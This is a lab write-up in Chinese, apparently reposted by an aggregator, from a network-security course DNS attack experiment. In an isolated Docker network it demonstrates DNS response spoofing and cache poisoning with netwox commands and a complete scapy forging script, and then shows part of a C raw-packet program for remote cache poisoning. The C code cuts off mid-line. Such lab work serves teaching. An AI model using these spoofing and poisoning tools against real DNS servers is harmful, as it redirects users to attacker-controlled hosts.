[计算机网络安全实验] DNS攻击实验
Posted PeakCrosser
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[计算机网络安全实验] DNS攻击实验相关的知识,希望对你有一定的参考价值。
DNS攻击实验
1. IP 说明
你的用户机IP、DNS服务器 IP、攻击机IP
用户机IP: 172.17.0.2/16
本地DNS服务器IP: 172.17.0.3/16
攻击机IP: 172.17.0.1/16
2. 环境配置
2.进行实验环境的配置,包括用户机、DNS服务器配置,验证www.example.com是否解析为你所配置的ip地址。
- 客户机: 在
/etc/resolv.conf中添加一条本地DNS服务器条目

- 本地DNS服务器: 在配置文件
/etc/bind/named.conf.options中配置bind9服务器, 并关闭DNSSEC

- 本地DNS服务器: 在
/etc/bind/named.conf文件中创建区域,并设置正向/反向查找区域文件, 并重启bind服务器.

添加文件/etc/bind/example.com.db

添加文件$TTL 3D @ IN SOA ns.example.com. admin.example.com. ( 2008111001 8H 2H 4W 1D) @ IN NS ns.example.com. @ IN MX 10 mail.example.com. www IN A 192.168.0.101 mail IN A 192.168.0.102 ns IN A 192.168.0.10 *.example.com. IN A 192.168.0.100etc/bin/192.168.0.db

$TTL 3D
@	IN	SOA	ns.example.com. admin.example.com. (
		2008111001
		8H
		2H
		4W
		1D)
@	IN	NS	ns.example.com.

101	IN	PTR	www.example.com.
102	IN	PTR	mail.example.com.
10	IN	PTR	ns.example.com.
- PS: 将区域文件由虚拟机复制到 docker 后, 群组和所有人均没有读权限, 需要使用
chmod 644命令, 使得群组和所有人对区域文件具有读权限 (否则之后客户机DNS www.example.com的IP地址不会成功).

使用命令:
使用后权限群组和所有人对区域文件具有读权限$ chmod 644 /etc/bind/example.com.db $ chmod 644 /etc/bind/192.168.0.db

重启DNS服务器BIND服务

- 客户机: 使用
dig命令向本地 DNS 服务器询问www.example.com的IP地址, 如下图,得到了在本地 DNS 服务器文件中设置的192.168.0.101

3. DNS欺骗攻击 - netwox
用netwox命令实施DNS的用户响应欺骗攻击,列出攻击命令,截图和文字说明攻击过程和结果
攻击原理
客户机在域名查询时, 若在本地缓存中未找到对应的IP地址, 便会向本地DNS服务器发送DNS请求报文(使用 dig 命令时不会检查本地缓存), 请求该域名对应的IP地址, 然后本地DNS服务器对该请求进行响应, 发送给客户机DNS响应报文.
攻击机通过伪造本地DNS服务器给客户机的DNS响应报文, 以达到使用错误的IP地址欺骗客户机为查询域名的IP地址.
由于需要伪装成本地DNS服务器的响应报文, 因此在客户机查询需要本地DNS服务器向DNS系统查询且等待时间较长的外网域名时, 更容易攻击成功.
攻击命令

$ sudo netwox 105 -h "www.google.com" -H "182.61.200.6" -a "ns.example.com" -A "192.168.0.10" -f "src host 172.17.0.2" -d docker0
其中, 105 是 netwox 用于DNS攻击的命令号, 攻击的域名为谷歌网站的域名 www.google.com, 伪造后其对应的IP是 182.61.200.6 即上述的百度域名的IP(上述2个值均可随意设置, 但为了增大成功概率, 推荐攻击的域名为外网域名), 报文的过滤条件为源IP地址为 172.17.0.2 即来自客户机IP地址的报文, 网卡为 docker0.
攻击过程
- 攻击机: 使用
dig查询www.baidu.com的IP地址,其中一个是182.61.200.6, 使用该IP作为伪造后的IP

- 攻击机: 使用 netwox 工具构造上述攻击命令, 伪造 DNS 响应报文.
- 客户机: 使用
dig命令查询www.google.com的IP地址, 如下图, 得到的响应就是伪造的182.61.200.6的IP地址. DNS欺骗攻击成功.

- 攻击机: 在客户机使用
dig命令时, 攻击机上会显示接收到的DNS请求以及伪造的DNS响应. 其中伪造报文中设置的伪造IP和 netwox 命令中一致
4. DNS缓存中毒攻击 - netwox
用netwox命令实施DNS缓存中毒攻击,列出攻击命令,截图和文字说明攻击过程和结果
攻击原理
本地DNS服务器在响应客户机的DNS请求时, 会先查询本地DNS服务器自身的缓存, 若缓存中有客户机请求域名对应的IP地址, 则可以直接响应客户机, 否则则需要向域名系统进行查询.
在本地DNS服务器对该域名没有缓存向域名系统查询时, 攻击机伪造域名系统对本地DNS服务器的响应报文, 使得本地DNS服务器获取到错误的IP地址, 且会存储到其缓存中. 这样在后续一段时间, 本地DNS服务器响应客户机时都会使用错误的IP地址.
攻击命令

$ sudo netwox 105 --hostname "www.baidu.com" --hostnameip "5.6.7.8" --authns "ns.example.com" --authnsip "7.8.9.10" --filter "src host 172.17.0.3" --device docker0 --ttl 600
其中, 攻击的域名为百度的域名 www.baidu.com, 伪造后其对应的IP是 5.6.7.8, 设置解析百度域名的授权DNS服务器的域名为 ns.example.com, 授权DNS服务器的IP为 7.8.9.10(上述4个值均可随意设置), 报文的过滤条件为源IP地址为 172.17.0.3 即来自本地DNS服务器的报文, 网卡为docker0, 资源记录的过期时间为 600 秒.
- PS: 指导书中说此处在
spoofip字段中选择raw, 即命令中附带选项-s "raw". 但实际发现覆盖该选项后不能成功攻击, 需要去掉该选项.
攻击过程
- 服务器: 清空服务器DNS缓存, 并重新启动BIND服务
$ sudo rndc flush        # 清空缓存
$ sudo service bind9 restart    # 重启BIND服务
- 攻击机: 使用 netwox 工具构造上述攻击命令, 伪造对本地DNS服务器的 DNS 响应报文.
- 客户机: 使用

dig命令查询www.baidu.com的IP地址时, 如下图, 获取的是伪造的5.6.7.8的IP地址.
- 攻击机: 在客户机使用
dig命令时, 攻击机上会显示接收到的DNS请求以及伪造的DNS响应. 其中伪造报文中设置的伪造IP和 netwox 命令中一致
- DNS服务器: 使用如下命令查询本地DNS缓存, 可以看到伪造的DNS响应已经存到了缓存中. DNS缓存中毒成功.
$ sudo rndc dumpdb -cache    # 转储本地DNS服务器的缓存
$ sudo cat /var/cache/bind/dump.db    # 读取转储后的缓存文件
5. DNS缓存中毒攻击 - scapy
scapy实施DNS缓存中毒攻击,包括授权域和附加域的毒化,截图和文字说明攻击过程和结果
- 服务器: 清空服务器DNS缓存, 并重新启动BIND服务
- 攻击机: 编写 scapy 脚本
其中, 通过使用#!/usr/bin/python2 from scapy.all import * local_dns_srv = '172.17.0.3' def spoof_dns(pkt): if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname): # old(request) packet: src-local DNS server, dst-global DNS servers # response packet src-global DNS server, dst-local DNS server # swap the source and destination IP address IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst) # swap the src and dst port number UDPpkt = UDP(dport=pkt[UDP].sport, sport=53) # the answer section # let the response of query domain name(www.example.net) be 10.0.2.5 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A', ttl=259200, rdata='10.0.2.5') # the authority section # add 2 nameserver resource records NSsec1 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns1.example.net') NSsec2 = DNSRR(rrname='example.net', type='NS', ttl=259200, rdata='ns2.example.net') # the additional section Addsec1 = DNSRR(rrname='ns1.example.net', type='A', ttl=259200, rdata='1.2.3.4') Addsec2 = DNSRR(rrname='ns2.example.net', type='A', ttl=259200, rdata='3.4.5.6') Addsec3 = DNSRR(rrname='www.facebook.com', type='A', ttl=259200, rdata='5.6.7.8') # construct the DNS response packet # let DNS id and question record in response packet #be the same as request packet DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1, qdcount=1, ancount=1, nscount=2, arcount=2, an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3) # construct the entire IP packet and send it out spoofpkt = IPpkt/UDPpkt/DNSpkt send(spoofpkt) f='udp and (src host and dst port 53)'.format(local_dns_srv) # sniff UDP qurey packets and invoke spoof_dns() sniff(filter=f, prn=spoof_dns)sniff()函数捕获报文, 报文过滤条件为: UDP类型且源地址是本地DNS服务器,目标端口是DNS的端口号53的报文(即本地DNS服务器发出的DNS请求报文). 监听到后调用回调函数spoof_dns().

在spoof_dns()中, 捕获目标为查询域名www.example.net的DNS报文. 对于该报文伪造一个DNS系统向本地DNS服务器的响应报文. 在报文中, 将应答部分, 即对www.example.net的IP应答设置为了10.0.2.5. 并在授权域部分添加了两个针对example.net域的名称服务器的资源记录, 以及在附加域中添加了两个对上述名称服务器的IP地址的资源记录, 以及一个www.facebook.com的IP地址的资源记录.
攻击机执行该脚本. - 客户机: 使用
dig命令查询www.example.net的IP地址时, 如下图, 获取的是伪造的10.0.2.5的IP地址. 并在授权域和附加域中有伪造的两个名称服务器的资源记录.
但可以看到, 构造报文时在附加域中还添加了一个www.facebook.com的资源记录, 但并没有出现在响应报文中.
- 攻击机: 在客户机使用
dig命令时, 攻击机上会显示有伪造的DNS响应报文发出

- DNS服务器: 使用如下命令查询本地DNS缓存, 可以看到伪造的DNS响应已经存到了缓存中. 同样的, 伪造报文中应答部分的查询域名的IP,授权域和附加域部分的两个名称服务器的域名IP都存到了缓存中, 但伪造的附加域中
www.facebook.com的域名IP并未存储到缓存中.

6. 远程DNS缓存中毒攻击配置
远程DNS缓存中毒攻击,实验环境配置,包括本地DNS服务器和攻击者机器的配置.
攻击前配置
- DNS服务器: 删除文件
/etc/bind/name.conf中的example.com区域.

- 攻击机: 在
/etc/resolv.conf中添加一条本地DNS服务器条目, 使得本地DNS服务器作为其默认DNS服务器.

- DNS服务器: 设置其查询源端口为固定值
33333, 以及关闭 DNSSEC, 最后清空DNS缓存后重启DNS服务器.

结果验证配置
-
DNS服务器: 配置用于结果验证的假域名.
在/etc/bind/named.conf.default-zones文件中添加一个攻击者的区域ns.huanghaoyan.net.zone "ns.huanghaoyan.net" type master; file "/etc/bind/db.attacker"; ;
-
DNS服务器:
创建文件/etc/bind/db.attacker文件, 并将以下内容放入其中, 让ns.huanghaoyan.net指向攻击机IP172.17.0.1.

;
; BIND data file for local loopback interface
;
$TTL	604800
@	IN	SOA	localhost. root.localhost. (
			      2		; Serial
			 604800		; Refresh
			  86400		; Retry
			2419200		; Expire
			 604800 )	; Negative Cache TTL
;
@	IN	NS	ns.huanghaoyan.net.
@	IN	A	172.17.0.1
@	IN	AAAA	::1
并将该文件添加读权限
$ chmod 644 /etc/bind/db.attacker设置完成后,如果缓存中毒攻击成功,发送给本地DNS服务器的关于
example.com主机名的任何 DNS 查询都将被发送到攻击者的机器172.17.0.1. -
攻击机:
配置DNS服务器以响应example.com的查询.
在/etc/bind/named.conf.local中添加以下条目:

创建文件/etc/bind/example.com.zone, 内容如下:

$TTL 3D
@       IN      SOA     ns.example.com. admin.example.com. (
                2008111001
                8H
                2H
                4W
                1D)

@       IN      NS      ns.huanghaoyan.net.
@	IN	MX	10 mail.example.com.
www     IN      A       1.1.1.1
mail	IN      A       1.1.1.2
*.example.com.	IN      A       1.1.1.100
给该文件添加读权限:
$ sudo chmod 644 /etc/bind/example.com.zone如果攻击成功, 客户机上使用命令
dig www.example.com得到的响应IP应该为1.1.1.1.
7. 远程DNS缓存中毒攻击过程
远程缓存中毒攻击,提交攻击代码的流程设计和攻击代码,截图和文字说明攻击过程和结果验证。
-
攻击机: 使用
dig www.example.com命令进行查询, 然后使用 Wireshark 进行抓包. 可以发现攻击机会向本地DNS服务器(172.17.0.3)发送DNS请求报文, 然后本地DNS服务器会向DNS系统请求该域名. 如下图, DNS系统中IP为192.5.6.30的服务器对本地DNS服务器进行了响应. 在远程DNS缓存中毒攻击中, 就需要伪造该主机的报文, 来使本地DNS服务器中毒.

-
攻击机: 构造C语言编写的攻击代码如下:
// ----udp.c------
// This sample program must be run by root lol!
//
// The program is to spoofing tons of different queries to the victim.
// Use wireshark to study the packets. However, it is not enough for
// the lab, please finish the response packet and complete the task.
//
// Compile command:
// gcc -lpcap udp.c -o udp
//
//

#include <unistd.h>
#include <stdio.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <netinet/udp.h>
#include <fcntl.h>
#include <string.h>
#include <errno.h>
#include <stdlib.h>
#include <libnet.h>

#define PCKT_LEN 8192   // 包长度
#define FLAG_R 0x8400   // DNS响应报文
#define FLAG_Q 0x0100   // DNS询问报文

const char* Fake_IP = "\\1\\1\\1\\1";
const char* Global_DNS_IP = "192.5.6.30";
const char* Local_DNS_IP = "172.17.0.3";
const char* Attacker_IP = "172.17.0.1";

// Can create separate header file (.h) for all headers' structure

// The IP header's structure IP头结构体
struct ipheader
    unsigned char iph_ihl : 4, iph_ver : 4;
    unsigned char iph_tos;
    unsigned short int iph_len;
    unsigned short int iph_ident;
    // unsigned char      iph_flag;
    unsigned short int iph_offset;
    unsigned char iph_ttl;
    unsigned char iph_protocol;
    unsigned short int iph_chksum;
    unsigned int iph_sourceip;
    unsigned int iph_destip;
;

// UDP header's structure UDP头结构体
struct udpheader
    unsigned short int udph_srcport;
    unsigned short int udph_destport;
    unsigned short int udph_len;
    unsigned short int udph_chksum;
;

// DNS header's structure DNS头结构体
struct dnsheader
    unsigned short int query_id;    //事务ID
    unsigned short int flags;       //标志位
    unsigned short int QDCOUNT;     //问题数
    unsigned short int ANCOUNT;     //回答资源记录数
    unsigned short int NSCOUNT;     //权威名称服务器数
    unsigned short int ARCOUNT;     //附加资源记录数
;

// This structure just for convinience in the DNS packet,
//because such 4 byte data often appears.
// DNS常用数据结构体
struct dataEnd
    unsigned short int type;
    unsigned short int class;
;
// total udp header length: 8 bytes (=64 bits)

// 响应资源记录部分结构体
struct ansEnd
    //char* name;
    unsigned short int type;    //查询类型
    //char* type;
    unsigned short int class;   //查询类
    //char* class;
    //unsigned int ttl;
    unsigned short int ttl_l;   //生存时间低位
    unsigned short int ttl_h;   //生存时间高位
    unsigned short int datalen; //资源数据长度
;

// 名称服务器部分结构体
struct nsEnd
    //char* name;
    unsigned short int type;    //查询类型
    unsigned short int class;   //查询类
    //unsigned int ttl;
    unsigned short int ttl_l;   //生存时间低位
    unsigned short int ttl_h;   //生存时间高位
    unsigned short int datalen; //资源数据长度
    //unsigned int ns;
;


unsigned int checksum(uint16_t *usBuff, int isize)
    unsigned int cksum = 0;
    for (; isize > 1; isize -= 2)
        cksum += *usBuff++;

    if (isize == 1)
        cksum += *(uint16_t *)usBuff;


    return (cksum);


// calculate udp checksum 计算UDP校验和
uint16_t check_udp_sum(uint8_t *buffer, int len)
    unsigned long sum = 0;
    struct ipheader *tempI = (struct ipheader *)(buffer);
    struct udpheader *tempH = (struct udpheader *)(buffer + sizeof(struct ipheader));
    struct dnsheader *tempD = (struct dnsheader *)(buffer + sizeof(struct ipheader) + sizeof(struct udpheader));
    tempH->udph_chksum = 0;
    sum = checksum((uint16_t *)&(tempI->iph_sourceip), 8);
    sum += checksum((uint16_t *)tempH, len);
    sum += ntohs(IPPROTO_UDP + len);

    sum = (sum >> 16) + (sum & 0x0000ffff);
    sum += (sum >> 16);

    return (uint16_t)(~sum);


// Function for checksum calculation. From the RFC,
// the checksum algorithm is:
//  "The checksum field is the 16 bit one's complement of the one's
//  complement sum of all 16 bit words in the header.  For purposes of
//  computing the checksum, the value of the checksum field is zero."
unsigned short csum(unsigned short *buf, int nwords)  //
    unsigned long sum;
    for (sum = 0; nwords > 0; nwords--)
        sum += *buf++;

    sum = (sum >> 16) + (sum & 0xffff);
    sum += (sum >> 16);
    return (unsigned short)(~sum);


// 构造响应包
int geneResponse(char *requestURL)
    // 套接字描述符
    int sd;
    // 数据包的缓冲区
    char buffer[PCKT_LEN];
    // 初始化缓冲区为0
    memset(buffer, 0, PCKT_LEN);

    // 初始化包头部指针
    // IP头部指针
    struct ipheader *ip = (struct ipheader *)buffer;
    // UDP头部指针
    struct udpheader *udp = (struct udpheader *)(buffer + sizeof(struct ipheader));
    // DNS头部指针
    struct dnsheader *dns = (struct dnsheader *)(buffer + sizeof(struct ipheader) + sizeof(struct udpheader));
    // 初始化DNS数据部分指针
    char *data = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader) +
                  sizeof(struct dnsheader));

    ///构造dns包
    // 设置DNS的flag位
    dns->flags = htons(FLAG_R); //响应报文
    dns->QDCOUNT = htons(1);    //问题数
    dns->ANCOUNT = htons(1);    //回答资源记录数
    dns->NSCOUNT = htons(1);    //名称服务器资源记录数
    dns->ARCOUNT = htons(1);    //附件资源记录数

    //查询部分
    strcpy(data, requestURL);   //查询的URL
    int length = strlen(data) + 1;

    struct dataEnd *end = (struct dataEnd *)(data + length);
    end->type = htons(1);       // A类型-域名->IP
    end->class = htons(1);      // IN类型-因特网IP地址

    //回复资源记录部分
    char *ans = (buffer + sizeof(struct ipheader) + sizeof(struct udpheader)
                 + sizeof(struct dnsheader) + sizeof(struct dataEnd) + length);
    strcpy(ans, requestURL);    //回复的URL
    int anslength = strlen(ans) + 1;

    struct ansEnd *ansend = (struct ansEnd *)(ans + anslength);
    ansend->type = htons(1);        //A类型
    ansend->class = htons(1);       //IN类型
    ansend->ttl_l = htons(0x00);    //生存时间
    ansend->ttl_h = htons(0xFFFF);  //tll,即有效的时间
    ansend->dat以上是关于[计算机网络安全实验] DNS攻击实验的主要内容,如果未能解决你的问题,请参考以下文章